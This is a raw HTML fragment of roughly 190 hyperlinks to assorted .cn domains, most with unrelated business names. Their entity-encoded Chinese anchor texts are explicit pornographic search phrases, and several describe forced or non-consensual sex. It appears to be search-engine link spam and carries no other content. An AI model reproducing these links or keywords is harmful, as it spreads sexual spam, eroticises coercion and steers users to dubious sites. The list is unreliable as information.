<a href="http://www.hbhuaxin.com.cn" target="_blank">&#x5A77;&#x5A77;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x8272;av</a>|
<a href="http://ttmala.cn" target="_blank">&#x5348;&#x591C;&#x505A;&#x7230;120&#x5206;&#x949F;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.ramam.com.cn" target="_blank">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.hljchyq.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shpharm.cn" target="_blank">&#x6C61;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://glele.com.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x52A8;&#x6F2B;</a>|
<a href="http://coco666.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.hongkai168.cn" target="_blank">&#x79CB;&#x971E;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://www.zog.net.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://e0311.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zhifon.com.cn" target="_blank">&#x7396;&#x7396;&#x56FD;&#x4EA7;</a>|
<a href="http://www.qunlisteel.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.fs-garden.cn" target="_blank">&#x63C9;&#x6211;&#x80F8;&#x554A;&#x55EF;&#xFF5E;&#x51FA;&#x6C34;&#x4E86;</a>|
<a href="http://jjpack.com.cn" target="_blank">www.&#x556A;&#x556A;</a>|
<a href="http://hffq704.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;</a>|
<a href="http://hnjsdwy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.qlyybj.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://m.jgll.cn" target="_blank">97&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://m.syscontrol.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://douang.cn" target="_blank">91&#x63D2;&#x63D2;</a>|
<a href="http://ahzcjc.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.h9549.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://csyinyan.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;av&#x7F51;&#x5740;</a>|
<a href="http://m.sw-net.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.zhongweili.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shldj.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.yf1688.cn" target="_blank">&#x65E5;&#x6279;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.tongdiaosu.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.szqianyi.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://www.frontcon.cn" target="_blank">&#x88AB;&#x95FA;&#x871C;&#x73A9;sm(&#x5973;&#x7ED1;&#x5973;)</a>|
<a href="http://m.lfdlc.cn" target="_blank">silk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.biomask.com.cn" target="_blank">&#x7535;&#x5F71;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bdkryw.cn" target="_blank">&#x4F53;&#x5185;&#x7CBE;&#x89C6;&#x9891;xxxxx</a>|
<a href="http://m.hlele.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://longfa2008.cn" target="_blank">&#x6700;&#x597D;&#x770B;&#x7684;2019&#x4E2D;&#x6587;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://colvo.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://m.hzjx.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.js93.cn" target="_blank">www.&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.hspt.net.cn" target="_blank">91&#x65E5;&#x97E9;</a>|
<a href="http://m.guizhouwl.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x874C;&#x86AA;</a>|
<a href="http://www.easyhao.com.cn" target="_blank">&#x8D85;&#x78B0;&#x9999;&#x8549;</a>|
<a href="http://m.qtgcjxzz.cn" target="_blank">&#x9EBB;&#x8C46;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.yonggukt.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://pp911.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.osage-hk.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.xstcy.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.hbrdsj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.intematix-ips.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E94;&#x9875;</a>|
<a href="http://ytnqp.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.coco-bello.cn" target="_blank">99&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://www.techsinfo.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.lianzhongfa.com.cn" target="_blank">&#x8272;99999</a>|
<a href="http://www.tmwts.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://cshualiang.cn" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://zysqws.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://kangkeercom.cn" target="_blank">20&#x4E2A;&#x5C11;&#x5987;&#x53E3;&#x8FF0;&#x4E0E;&#x5B50;&#x505A;&#x8FC7;</a>|
<a href="http://lsjs88.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x97AD;&#x5927;&#x6218;&#x4E30;&#x6EE1;&#x5C11;&#x5987;</a>|
<a href="http://m.xin-yi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://m.bjstst.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://znsk.net.cn" target="_blank">av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.profund.com.cn" target="_blank">www.&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://www.bjhongyunlai.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://www.mlfeed.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://m.cjwa.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://m.dingnuogroup.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://m.nanyangjixie.cn" target="_blank">&#x7CBE;&#x54C1;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://vvdm.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.j-fashion.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kshsb.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jxjbuu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.liiboo.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://www.sxcxsy.cn" target="_blank">&#x4E5D;&#x4E5D;av</a>|
<a href="http://zzwwbj.cn" target="_blank">&#x4E00;&#x5973;&#x591A;&#x592B;&#x597D;&#x6DA8;&#x56DB;&#x6839;3h</a>|
<a href="http://m.goodyearhk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wolf-light.com.cn" target="_blank">&#x8272;&#x6212;&#x5B8C;&#x6574;&#x7248;158&#x5206;&#x949F;hd</a>|
<a href="http://m.jstianyuan.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.tbsyc.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://m.51huiyuan.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://812ad.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.jitaly.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.cn-kl.cn" target="_blank">&#x5CB3;&#x5976;&#x5927;&#x53C8;&#x767D;&#x4E0B;&#x9762;&#x53C8;&#x80A5;&#x53C8;&#x9ED1;&#x6C34;&#x591A;</a>|
<a href="http://www.qunfa168.cn" target="_blank">&#x9EC4;&#x8272;&#x5C0F;&#x8BF4;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.hacan.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8E81;&#x7684;&#x63A8;&#x8350;</a>|
<a href="http://www.jbll.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://m.oukefm.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.techlu.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://wellon.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://www.dqchem.cn" target="_blank">&#x56DB;&#x864E;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.hspt.net.cn" target="_blank">av&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://www.fjshidiao.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EBF;</a>|
<a href="http://www.hzwyhb.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://m.xyhymt.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x505A;&#x7230;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://qhfkyy.cn" target="_blank">99&#x70ED;&#x64AD;</a>|
<a href="http://www.xgya.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x719F;&#x5987;av&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://www.80sky.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.shdaoyi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://m.hzfanyi.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://www.jiameikang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.yonggukt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://m.pibao23.org.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.xiangdawuliu.cn" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ywmop.cn" target="_blank">&#x4E45;&#x4E45;&#x8273;&#x7247;www.17c.com</a>|
<a href="http://m.qyjn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.szlfmp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;</a>|
<a href="http://m.dachengym.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://m.fsmzl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://yuanzhaohui.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://unionsky.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://www.fangsudai.cn" target="_blank">&#x719F;&#x5987;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wanfuzhifu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://issec.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.fumazs.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.qican.net.cn" target="_blank">gogogogo&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x89C6;&#x9891;</a>|
<a href="http://www.shjingdong.cn" target="_blank">&#x9EC4;&#x8272;1&#x7EA7;&#x7247;</a>|
<a href="http://www.anhuiqiangfeng.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6F2B;&#x753B;</a>|
<a href="http://www.hykydq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.d705.cn" target="_blank">&#x6C61;&#x6C61;&#x7F51;</a>|
<a href="http://www.ns-inter.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;av</a>|
<a href="http://m.freecapital.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;av</a>|
<a href="http://m.gwol.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x6599;&#x793E;&#x533A;</a>|
<a href="http://www.xatzh.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7684;&#x529F;&#x80FD;</a>|
<a href="http://www.vbyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x53D7;&#x9AD8;&#x6F6E;&#x52A8;&#x6F2B;</a>|
<a href="http://m.ibmxp.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.scfbdq.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.ykdz88.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.pakai.com.cn" target="_blank">&#x56FD;&#x5185;av&#x5728;&#x7EBF;</a>|
<a href="http://tenuojie.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.chislim.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;</a>|
<a href="http://rigao.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.xrjbzzp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://www.hfjmqg.cn" target="_blank">&#x871C;&#x6843;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.imdriver.com.cn" target="_blank">www.&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://m.tydi.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.gzbas.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.sunwill.net.cn" target="_blank">&#x8272;&#x6B32;&#x72E0;&#x72E0;&#x8E81;&#x5929;&#x5929;&#x8E81;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.jinchengguanggao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.czdry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x6421;bbbb&#x6421;bbbb&#x6421;</a>|
<a href="http://qhdbs.com.cn" target="_blank">91&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://m.fthp01.cn" target="_blank">&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x5927;&#x80C6;4444ww&#x5F20;&#x7B71;&#x96E8;</a>|
<a href="http://m.flying-ad.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6F58;&#x91D1;&#x83B2;</a>|
<a href="http://www.lzw0117.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.cqytf.org.cn" target="_blank">&#x5C11;&#x5987;&#x55B7;&#x6C34;</a>|
<a href="http://m.ykdz88.cn" target="_blank">&#x5C0F;&#x53D7;&#x53D7;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x6328;&#x7F51;&#x7AD9;</a>|
<a href="http://www.grtdb.com.cn" target="_blank">&#x6252;&#x5F00;&#x817F;&#x6DFB;&#x5341;&#x516B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ykdz88.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.tsccet.cn" target="_blank">av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hbzygg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E71;</a>|
<a href="http://jdwn.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x7537;&#x4EBA;&#x64CD;</a>|
<a href="http://ntdhjc.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;a</a>|
<a href="http://www.qtgxz018.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://www.cnmingyu.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x9650;&#x53D1;&#x5C04;</a>|
<a href="http://m.hfblp.cn" target="_blank">&#x56DB;&#x8272;&#x6C38;&#x4E45;</a>|
<a href="http://wzkp.com.cn" target="_blank">&#x5973;&#x4EBA;&#x5E8A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hykydq.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://ebarter.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.hljyn.cn" target="_blank">&#x5F3A;&#x884C;&#x6309;&#x5728;&#x684C;&#x4E0A;&#x7CDF;&#x8E4B;&#x8FDB;&#x5165;</a>|
<a href="http://m.chewanjia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;91</a>|
<a href="http://hnjixie02.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.meikunwood.cn" target="_blank">&#x7CBE;&#x4E1C;&#x5F71;&#x89C6;</a>|
<a href="http://nmgwt.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7684;&#x80CC;&#x666F;&#x97F3;&#x4E50;</a>|
<a href="http://m.yelongjx.cn" target="_blank">&#x9752;&#x8349;&#x7F51;</a>|
<a href="http://prwm.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x5E72;&#x4EBA;&#x4EBA;&#x8349;</a>|
<a href="http://www.greemax.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x91CE;</a>|
<a href="http://m.nbad.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.fjqzxhtc.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://m.11k28w.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.xacqgm.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.wanxinbao.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x5E8A;&#x620F;&#x63C9;&#x634F;&#x80F8;&#x89C6;&#x9891;</a>|
<a href="http://hongkai168.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://m.sh-senwei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://syszw.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5728;&#x5BA2;&#x5385;&#x88AB;c&#x7684;&#x547B;&#x541F;</a>|
<a href="http://xm1944.cn" target="_blank">&#x77ED;&#x88D9;&#x516C;&#x8F66;&#x88AB;&#x5F3A;&#x597D;&#x723D;h&#x5403;&#x5976;&#x89C6;&#x9891;</a>|
<a href="http://m.dongyangzhuce.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hzjinlongyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6D6A;&#x5987;&#x731B;&#x4EA4;&#x9965;&#x6E34;&#x5927;&#x53EB;</a>|
<a href="http://www.80sky.cn" target="_blank">&#x8272;&#x60A0;&#x60A0;&#x4E45;&#x4E45;</a>|
<a href="http://mb777.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;xxxx&#x52A8;&#x6F2B;</a>|
<a href="http://watercube-design.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://safeneeds.com.cn" target="_blank">&#x56FD;&#x4EA7;3p&#x89C6;&#x9891;</a>|
<a href="http://xf-electric.com.cn" target="_blank">&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.shsanzhen.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.ntdhjc.com.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4F5C;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnthcs.cn" target="_blank">91&#x5728;&#x7EBF;</a>|
<a href="http://m.skti.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xhfgm.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;</a>|
<a href="http://fslipin.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5C3F;&#x53E3;&#x8BA9;&#x7537;&#x4EBA;&#x6345;</a>|
